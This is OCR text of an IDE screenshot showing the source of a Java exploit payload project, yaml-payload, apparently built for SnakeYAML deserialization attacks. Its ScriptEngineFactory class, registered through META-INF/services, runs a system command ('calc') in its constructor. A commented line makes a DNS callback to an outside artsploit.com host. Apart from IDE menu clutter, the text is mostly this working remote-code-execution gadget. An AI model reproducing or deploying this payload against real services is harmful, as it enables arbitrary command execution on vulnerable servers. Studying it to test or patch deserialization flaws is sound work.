 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help yaml-payload-master - AwesomeScriptEngineFactory.java - IntelliJ IDEA - Administrator
yaml-payload-master src artsploit AwesomeScriptEngineFactory AwesomeScriptEngineFactory Add Configuration...
Project README.md AwesomeScriptEngineFactory.java ScriptEngineFactory.java MANIFEST.MF Activation.class javax.script.ScriptEngineFactory
1: Project
Z: Structure
2: Favorites
yaml-payload-master C:\Users\Administrator\Desktop\y
.idea
out
artifacts
yaml_payload_master_jar
log
yaml-payload-master.jar
production
yaml-payload-master
artsploit
META-INF
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF
services
javax.script.ScriptEngineFactory
MANIFEST.MF
.gitignore
README.md
yaml-payload-master.iml
External Libraries
Scratches and Consoles
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec( command: "calc");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() { return null; }
23
24 @Override
25 public String getEngineVersion() { return null; }
28
29 @Override
30 public List<String> getExtensions() { return null; }
33
34 @Override
35 public List<String> getMimeTypes() { return null; }
38
39 @Override
40 public List<String> getNames() { return null; }
43
44 @Override
45 public String getLanguageName() { return null; }
48
零队
6: TODO Terminal Event L